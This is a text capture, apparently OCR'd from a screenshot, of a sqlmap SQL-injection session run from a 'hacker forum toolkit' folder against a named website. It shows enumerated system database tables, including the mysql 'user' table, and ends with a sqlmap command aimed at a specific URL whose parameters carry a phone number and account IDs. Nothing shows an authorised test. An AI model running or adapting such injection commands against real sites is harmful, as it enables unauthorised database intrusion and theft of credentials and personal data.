 Z:\法客论坛工具包-第三版\tools\注入工具\SqlMap免Python环境绿色版\Run....
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
Database: mysql
[17 tables]
+---------------------------------------+
| columns_priv |
| db |
| func |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| proc |
| procs_priv |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
| user |
+---------------------------------------+
[10:10:42] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:10:42] [INFO] fetched data logged to text files under 'Z:\???~1\tools\????\S
QLMAP~3\Bin\output\www.400bd.com'
[*] shutting down at 10:10:42
[root@Hacker~]# Sqlmap sqlmap -u "http://www.400bd.com/webcall/agi800qyb.php?acc
ount=wtt_2219&hotline=400-678-9292&extension=32219&cb_num=13023811261" --tables_
微软拼音简捷 半 :
www.wooyun.org